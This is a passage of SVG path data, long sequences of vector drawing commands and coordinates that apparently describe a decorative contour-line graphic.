3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 